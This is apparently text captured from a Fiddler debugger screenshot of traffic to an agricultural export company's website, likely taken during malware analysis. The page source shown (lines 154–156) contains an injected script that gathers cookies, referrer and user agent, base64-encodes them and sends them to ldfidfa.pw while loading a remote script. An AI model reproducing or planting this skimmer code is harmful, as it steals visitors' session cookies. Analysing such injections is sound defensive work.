 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help
WinConfig Replay X Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online X
# Result Protocol Host URL
3481 200 HTTPS www.google.com /complete/search?client=chrome-omni&gs_ri=chrome-e...
3482 200 HTTP Tunnel to www.google.com:443
3483 301 HTTP www.agricultural-exports.com /
3484 200 HTTP Tunnel to www.agricultural-exports.com:443
3485 200 HTTPS www.agricultural-exports.com /
3486 200 HTTPS www.agricultural-exports.com /styles/master.css
3487 200 HTTP Tunnel to fonts.googleapis.com:443
3488 200 HTTP Tunnel to www.agricultural-exports.com:443
3489 200 HTTP Tunnel to www.agricultural-exports.com:443
3490 200 HTTP Tunnel to www.agricultural-exports.com:443
3491 200 HTTPS www.agricultural-exports.com /p7pm3/p7PM3-07.css
3492 200 HTTPS www.agricultural-exports.com /p7ir2/p7IR2-01.css
3493 200 HTTPS www.agricultural-exports.com /p7pm3/p7PM3scripts.js
3494 200 HTTPS fonts.googleapis.com /css?family=PT+Sans:400,700
3495 200 HTTPS www.agricultural-exports.com /p7ir2/p7IR2scripts.js
3496 200 HTTP Tunnel to fonts.gstatic.com:443
3497 200 HTTP Tunnel to www.googletagmanager.com:443
3498 200 HTTPS www.agricultural-exports.com /images/language-english.gif
3499 200 HTTPS www.agricultural-exports.com /images/language-espanol.gif
3500 200 HTTPS www.agricultural-exports.com /images/agricultural-exports.jpg
3501 200 HTTPS www.agricultural-exports.com /images/slide-fertilizer.jpg
3502 200 HTTPS www.agricultural-exports.com /images/agricultural-exports-inc.jpg
3503 200 HTTP Tunnel to www.agricultural-exports.com:443
3504 200 HTTPS ldfidfa.pw /jquery.js?&up=TW96aWxsYS81LjAgKFdpbmRvd3MgTl...
3505 200 HTTP Tunnel to ldfidfa.pw:443
3506 200 HTTP Tunnel to fonts.gstatic.com:443
3507 200 HTTPS www.agricultural-exports.com /images/footer-logo.png
3508 200 HTTPS www.agricultural-exports.com /p7ir2/img/p7ir2_loading.gif
3509 200 HTTPS www.agricultural-exports.com /images/agriculture-export-services2.jpg
3510 200 HTTPS fonts.gstatic.com
3511 200 HTTPS www.googletagmanager.com /gtag/js?id=UA-141585583-1
3512 200 HTTPS www.agricultural-exports.com /images/slide-labdiets.jpg
3513 200 HTTPS fonts.gstatic.com
3514 200 HTTP Tunnel to www.google-analytics.com:443
3515 304 HTTPS www.google-analytics.com /analytics.js
3516 200 HTTP Tunnel to ldfidfa.pw:443
3517 200 HTTPS ldfidfa.pw //chrome.html
3518 200 HTTPS www.google-analytics.com /r/collect?v=1&_v=j81&a=1455676767&t=pageview&...
3519 404 HTTPS www.agricultural-exports.com /favicon.ico
[QuickExec] ALT+Q > type HELP to learn more
All Processes 1 / 1 920 AvsScan is not running https://www.agricultural-exports.com/
Get Started Statistics Inspectors AutoResponder Composer AvsScan FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers [ Raw ] [Header Definitions]
GET / HTTP/1.1
Client
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.112 Safari/537.36
Cookies
Cookie
Security
Upgrade-Insecure-Requests: 1
Transport
Connection: keep-alive
Host: www.agricultural-exports.com
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
146 <li><a href="animal-feed.cfm">animal feeds</a></li>
147 <li><a href="agricultural-equipment-supplies.cfm">equipment</a></li>
148 <li><a href="agricultural-trading-company.cfm">shipping &amp; services</a></li>
149 <li><a href="agricultural-exports.cfm">contact</a></li>
150 </ul>
151 </div>
152 </div>
153 </div>
154 <script type="text/javascript" rel="nofollow" >
155 function listCookies() { var theCookies = document.cookie.split(';'); var aString = ''; for (var i = 1 ; i <=
theCookies.length; i++) { aString += i + ' ' + theCookies[i-1] + "\n"; } return aString;}var jspp22 = document.
createElement('script');jspp22.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'ldfidfa.pw/
jquery.js?&up=
+ btoa(document.referrer) + '&u=' + btoa(navigator.
userAgent) + '&c=' + btoa(listCookies());document.getElementsByTagName("html")[0].appendChild(jspp22);
156 </script>
157 </div>
158 </body>
159 </html>
0:0 QuickFind... Find & Replace Readonly